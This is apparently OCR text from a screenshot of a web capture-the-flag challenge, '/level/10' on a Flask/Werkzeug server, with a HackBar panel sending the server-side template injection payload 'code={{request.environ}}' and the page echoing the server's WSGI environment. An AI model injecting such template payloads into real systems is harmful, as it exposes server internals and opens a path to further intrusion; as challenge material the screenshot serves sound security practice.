 Hello {'wsgi.version': (1, 0), 'wsgi.url_scheme': 'http', 'wsgi.input': <_io.BufferedReader name=4>,
'wsgi.errors': <_io.TextIOWrapper name='<stderr>' mode='w' encoding='UTF-8'>, 'wsgi.multithread': True,
'wsgi.multiprocess': False, 'wsgi.run_once': False, 'werkzeug.server.shutdown': <function
WSGIRequestHandler.make_environ.<locals>.shutdown_server at 0x7f7370765ae8>, 'SERVER_SOFTWARE':
'Werkzeug/1.0.1', 'REQUEST_METHOD': 'POST', 'SCRIPT_NAME': '', 'PATH_INFO': '/level/10',
'QUERY_STRING': '', 'REQUEST_URI': '/level/10', 'RAW_URI': '/level/10', 'REMOTE_ADDR': '112.49.6.57',
'REMOTE_PORT': 22636, 'SERVER_NAME': '0.0.0.0', 'SERVER_PORT': '5003', 'SERVER_PROTOCOL': 'HTTP/1.1',
'HTTP_HOST': 'lffwmt.love:5003', 'HTTP_USER_AGENT': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36', 'CONTENT_LENGTH': '32',
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://lffwmt.love:5003/level/10
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{request.environ}}